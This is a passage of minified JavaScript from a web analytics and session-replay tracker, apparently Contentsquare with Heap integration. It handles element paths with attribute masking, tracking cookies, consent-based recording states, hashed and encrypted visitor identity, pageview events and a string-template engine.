e.call(this,i)}),t}}var Tg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Rg=1024,Cg=1024,Ig=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Nt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:Zo(this.E.whitelistedAttributes),attributeIgnoreTokens:Tg,useAnonymization:e,attrMaxLength:Cg,hierarchyMaxLength:Rg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Nt(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Nt(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.uS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Nt(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}uS(t){var e;return t!==null&&t.hasAttribute("href")&&!Zn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function cr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:at,r=[...f],e==="trailing")return o||(o=at.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(at.csClearTimeout(o),o=null):r=[]):o||(o=at.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(at.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(at.csClearTimeout(o),h())},u}var wi=s=>(n,t,e)=>{e.value=cr(e.value,s)};var er=".",sa="__DOT__",Pg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,rh="x";function Og(s){let[n,t,e,i,r,o,c,l,h]=xg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===rh?null:h}}function Ng(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:rh],csString),Dg),er)}function Mg(s){return Pg.test(s)}function Dg(s){return csString.prototype.replace.call(s,/\./g,sa)}function kg(s){return csString.prototype.replace.call(s,new csRegExp(sa,"g"),er)}function xg(s){return csString.prototype.indexOf.call(s,sa)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,er),kg):csString.prototype.split.call(s,er)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Lg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function oh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var Ug={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),ys=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Qt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),po=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),ah=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,ch=".";function Vg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],ch)}function jg(s){if(!ia(s))return null;let n=go(s);return n!==null?lh(n):null}function lh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,ch);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:po.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Qt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function ia(s){return ah.test(s)}function go(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,ah))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Le="_cs_ex",yc=2592e6,Hg=/^[0-9]+$/,Bg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(Le)):Number(this.N.get(Le))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(Le,t):(this.N.set(Le,t,yc),(e=this.Mi)===null||e===void 0||e.call(this,Le,t,yc))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Le):(this.N.delete(Le),(t=this.Di)===null||t===void 0||t.call(this,Le))}static isValidExclusionString(t){return Hg.test(t)}}return s})(),ns="_cs_cvars",Fg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(ns):this.N.get(ns)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(ns,t):(this.N.set(ns,t),(e=this.Mi)===null||e===void 0||e.call(this,ns,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ns):(this.N.delete(ns),(t=this.Di)===null||t===void 0||t.call(this,ns))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var $g=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.yl=i,this.El=r,this.ls=o,this.yS=c,this.Ar=l}start(){this.w.addListener(this.yS),this.w.addListener(this.Ar),this.w.addListener(this.yl),this.Ar.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Gg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),zg=(()=>{class s{constructor(t,e){this.xt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.ES()||this.vS()}ES(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}vS(){return csString.prototype.indexOf.call(this.xt.href,Le)>0}}return s})(),hh=["excludeURLforReplay"],qg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(hh,t=>{if(R(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new lt("excludeURLforReplay")})}}return s})(),Nr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Wg=".^",uh=".*",Yg=(()=>{class s{constructor(t){this.C=t,this.vl=new csRegExp(`${Wg}`)}setExcludeUrlForSessionReplay(t){try{this.vl=new csRegExp(t)}catch{B.warn(`excludeURLforReplay - invalid regex '${t}'`),this.vl=new csRegExp(`${uh}`)}}kf(){return this.vl.test(this.C.getAnonymizedUrl())?Nr.SessionReplay:Nr.None}isUrlExcludedForSessionReplay(){return this.kf()===Nr.SessionReplay}getRequestParameters(){return{ex:this.kf()}}}return s})(),Xg=Math.pow(2,52),ki=null;async function dh(s){if((ki==null?void 0:ki.visitorId)===s)return ki.heapUserId;let n=await Kg(s),t=Number(n%BigInt(Xg));return ki={visitorId:s,heapUserId:t},t}async function Kg(s){let n=await crypto.subtle.digest("SHA-256",Jg(s)),t=new Uint8Array(n.slice(0,8));return t=Zg(t),Qg(t)}function Jg(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Qg(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function Zg(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var tm=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],em=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],sm=255,im="%-idtt_Salt!",nm="spki",Ec="RSA-OAEP",Mr="SHA-256",vc=318,rm=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ei=t,this.Sl=e,this.M=i,this.L=r,this.Is=o,this.wl=c,this.ot=null,this._l=null,this.bl=null,this.xf=!1,this.Al=null,this.Tl=null,this.Rl=null,this.Ea=null,this.Cl=null,Bo()&&(this.xf=!0,this.Al=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Tl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Tl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Is.get()==null?void 0:csString.prototype.split.call(this.Is.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Is.remove(),this.wl?!this.Cl&&gs.isSupported()&&(this.Cl=Promise.all([this.Lf(this.wl).then(this.SS.bind(this)),this.wS(this.wl)])):tt.warn("identify: missing encryption key",!0,"identify"),this.ot!==null){let{identity:o,sendHashedIdentity:c}=this.ot;this.ot=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.xf)return;if(!this.ei){tt.error("missing heap env id","identify");return}if(!this.isStarted){this.ot={identity:t,sendHashedIdentity:e};return}if(this._S(t))return;let i=X.truncate(t,sm),r=this.M.getVisitor();if(!r){tt.warn("identify: visitor not found",!0,"identify");return}if(await this.bS(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){tt.warn("identify: visitor not found",!0,"identify");return}}else this.L.refreshSession();await Promise.all([this.AS(i,e,this.ei,r.id),this.TS(i,r),this.RS(i,r)])}resetIdentity(){this.ot!==null&&(this.ot=null),this.getIdentity()&&this.M.renewVisitor(),this.Is.get()&&this.Is.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Is.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async bS(t,e){return e?await this.Uf(t)!==e:!1}async TS(t,e){e.identityPrint=await this.Uf(t),this.M.setVisitor(e)}async Uf(t){var e;if(((e=this._l)===null||e===void 0?void 0:e.identity)===t)return this._l.identityPrint;let i=await this.Lf(t),r=X.truncate(i,12);return this._l={identity:t,identityPrint:r},r}async Lf(t){return Ja(Mr,this.Al.encode(im+t))}async SS(t){this.Ea=X.truncate(t,16);let e=this.Is.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.Ea&&this.Is.remove()}async wS(t){try{this.Rl=await gs.crypto.importKey(nm,Ho(t),{name:Ec,hash:Mr},!1,["encrypt"])}catch{tt.error(`fail to import encryption key '${t}'`,"IdentityService")}}async CS(t){if(!this.Rl)return null;let e=rr(t);e.byteLength>vc&&(tt.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,vc));try{let i=await gs.crypto.encrypt({name:Ec},this.Rl,e);return qd(i)}catch{return null}}async RS(t,e){if(await this.Cl,!this.Ea)return;let i=await this.IS(t);i&&this.Is.set(`${e.id}.${i}.${this.Ea}`)}async IS(t){var e;if(((e=this.bl)===null||e===void 0?void 0:e.identity)===t)return this.bl.encryptedIdentity;let i=await this.CS(t);return i?(this.bl={identity:t,encryptedIdentity:i},i):null}async AS(t,e,i,r){let o=e?await Ja(Mr,this.Al.encode(t)):t,c=csString(await dh(r));this.Tl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Sl.send()}_S(t){for(let e of tm)if(t===e)return!0;for(let e of em)if(e.test(t))return!0;return!1}}return s})(),li="_cs_i",om=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(li,t)}remove(){this.W.removeItem(li)}get(){return this.W.getItem(li)}}return s})(),am=2592e5,cm=(()=>{class s{constructor(t){this.N=t}set(t,e=am){this.N.set(li,t,e,!0)}remove(){this.N.delete(li)}get(){return this.N.get(li)}}return s})(),Sc=1/0,{toString:lm}=Object.prototype;function hm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":lm.call(s)}var na=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&hm(s)==="[object Symbol]";function fh(s){if(typeof s=="string"||na(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Sc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Sc?"-0":n}var um=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,dm=/^\w*$/;function fm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||na(s)?!0:dm.test(s)||!um.test(s)||n!=null&&s in Object(n)}function ra(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(ra.Cache||Map),t}ra.Cache=Map;var pm=500;function gm(s){let n=ra(s,t=>{let{cache:e}=n;return e.size===pm&&e.clear(),t});return n}var mm=46,ym=/\\(\\)?/g,Em=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),ph=gm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===mm&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Em,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,ym,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function vm(s,n){return csArray.isArray(s)?s:fm(s,n)?[s]:ph(s)}function Sm(s,n){let t=vm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=fh(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function wm(s){return"iterable"in s}function gh(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function mh(s,n,t){let e=s==null?void 0:Sm(s,n);return e===void 0?t:e}var _m=/\b__p \+= '';/g,bm=/\b(__p \+=) '' \+/g,Am=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Tm=/['\n\r\u2028\u2029\\]/g,yh=/[&<>"']/g,Rm=csRegExp(yh.source),Cm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Nn=/($^)/,Im={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Pm=/[()=,{}[\]/\s]/,Om=/<%-([\s\S]+?)%>/g,Nm=/<%([\s\S]+?)%>/g,Eh=/<%=([\s\S]+?)%>/g,{hasOwnProperty:wc}=Object.prototype,Mm="Invalid `variable` option passed into `_.template`";function Dm(s){return`\\${Im[s]}`}var km={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},xm={escape:Om,evaluate:Nm,interpolate:Eh,variable:"",imports:{_:{template:Fn,escape(s){return s&&Rm.test(s)?csString.prototype.replace.call(s,yh,n=>km[n]):s!=null?s:""}}}};function Fn(s,n){let t={...xm,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,v=>t==null?void 0:t.imports[v]),r,o,c=0,l=t.interpolate||Nn,h="__p += '",u=csRegExp(`${(t.escape||Nn).source}|${l.source}|${(l===Eh?Cm:Nn).source}|${(t.evaluate||Nn).source}|$`,"g"),f=`//# sourceURL=${wc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(v,T,I,_,A,x)=>{let M=I||_;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Tm,Dm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),A&&(o=!0,h+=`';
${A};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+v.length,v}),h+=`';
`;let y=wc.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(Pm.test(y))throw new Error(Mm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,_m,""):h,bm,"$1"),Am,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(v){g=v}if(g.source=h,g instanceof Error)throw g;return g}var Lm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Um=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Vm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function _c(s){if(!Lm.test(s)||Um.test(s))throw new Error("whitelisted function is wrongly used")}var bc={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return _c(t),Fn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return _c(t),Fn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Vm.test(s))return Fn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function jm(s){let n=Gs(Object.keys(bc),t=>Ot(s,t));if(n)return bc[n]}function Hm(s){return Ot(s,"'")&&vi(s,"'")}var Bm=/\$\{([\s\S]+?)\}/g,Fm=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=mh(s,o);if(c===void 0)if(Hm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=jm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mi(s,n){try{return csString.prototype.replace.call(s,Bm,Fm(n))}catch{return null}}function mo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=mi(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function yo(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mi(e,n)),e=>e!==null&&Vt(e)),",");return Vt(t)?t:null}function $m(s){return csArray.isArray(s)?csArray.prototype.map.call(s,fh):na(s)?[s]:csArray.from(ph(s))}function Gm(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=mh(n,$m(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function zm(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function qm(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Gm(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:zm(csString.prototype.trim.call(t[1]),e):e}var Dr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),me=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function vh(s,n){return Wm(s.operator,Jm(s.args,n))}function Wm(s,n){switch(s){case me.EXIST:case me.NOT_EXIST:return Ym(s,n);default:return Xm(s,n)}}function Ym(s,n){let[t]=n;if(!Vt(t))return!1;switch(s){case me.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case me.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Xm(s,n){let[t,e]=n;if(!(s in Dr)&&!(R(t)&&R(e)))return!1;switch(s){case Dr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case Dr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case me.STARTS_WITH:return Ot(t,e);case me.EQUALS:return t===e;case me.NOT_EQUALS:return t!==e;case me.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case me.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case me.MATCHES:{let r=Ac(e);return r!==null&&r.test(t)}case me.NOT_MATCHES:{let r=Ac(e);return r!==null&&!r.test(t)}default:return!1}}function Km(s){return!!(s&&s.operator&&s.args)}function Jm(s,n){return csArray.prototype.map.call(s,t=>Km(t)?vh(t,n):R(t)?mi(t,n):t)}function Ac(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var yi=(()=>{class s{constructor(...t){this.Vf=t}addProvider(t){csArray.prototype.push.call(this.Vf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Vf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Qm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function Zm(){return{la:Qm}}var Ms=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),ty=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.J=i,this.Il=r,this.C=o,this.hs=c,this.va=null}init(){this.PS()}onStart(t=ks.Natural){switch(t){case ks.Natural:this.OS();break;case ks.Artificial:this.NS();break;case ks.Renewal:this.MS();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(ft(t)&&this.C.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}OS(){this.hs.setPageViewType(Ms.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Ms.Natural),this.va=t}MS(){this.hs.setPageViewType(Ms.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Ms.Renewal),this.va=t}Pl(t,e,i=!1){ft(t)&&this.C.overridePath(t,e);let r=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.va,r),this.hs.setPageViewType(Ms.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.va=r}NS(){this.Pl(null,void 0,!0)}PS(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),ey=(()=>{class s{constructor(){this.Ol=Ms.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})();var sy=99999,iy=(()=>{class s{constructor(t){this.R=t,this.DS=this.kS()&&window.CSCurrentScript}xS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.LS(e)?null:Math.round(e.responseEnd-e.fetchStart)}LS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.DS||this.US()!==1)return{};let t=this.xS();return t===null?{}:{dt:`${Math.min(t,sy)}`}}US(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}kS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Sh=["trackPageview"],Eo=["setPath"],vo=["setQuery"],Tc=["referrer:maskUrl"],ny=["referrer:removeQueryString"],ry=["referrer:keepQueryString"],kr=s=>Fe(s)&&s!==null,oy=(s,n,t,e)=>{s.register(Sh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}kr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(Eo,(i,r)=>{if(!R(i))throw new lt(Eo[0]);kr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(vo,(i,r)=>{if(!R(i))throw new lt(vo[0]);kr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Tc,i=>{if(!R(i))throw new lt(Tc[0]);e.addUrlMaskingPattern(i)}),s.register(ny,()=>e.enableRemoveQueryString()),s.register(ry,()=>e.disableRemoveQueryString()))};var ay=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.S=e,this.w=i,this.He=r,this.M=o,this.R=c,this.Os=l,this.It=h,this._t=u,this.C=f,this.Wt=y,this.hs=g,this.J=v,this.de=T,this.wn=I}init(){let t=new pi(this.E.getTrackerUri(),"pageview");this.Ps=new ty(this.E,this.w,this.J,t,this.C,this.hs),this.Ps.init();let e=new yi(this.He,this.M,yt,this.Os,this.C,this.It,jo,this._t,this.hs,new iy(this.R),this.Wt);this.de&&e.addProvider(this.de),this.wn&&e.addProvider(this.wn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),oy(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function oa(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function aa(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Ct=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),cn=(()=>{class s extends Ct{}return s})(),wh=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Tr([]);else{let e=[t.path],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Tr(e)}}Tr(t){this.commandsService.applyFromImplementation(Sh[0],t,"ArtificialPageviewTemplate")}}return s})(),lr=["trackError"],cy=(()=>{class s extends cn{validateArgs(t){return Y(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mi(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=mi(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(lr[0],[i,r],"CustomErrorTemplate")}}return s})(),ca=["setCustomVariable"],ly=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(ca,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),hy=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=gh(t),i=csArray.isArray(t.scope)?Go(t.scope,r=>R(r)):!0;return 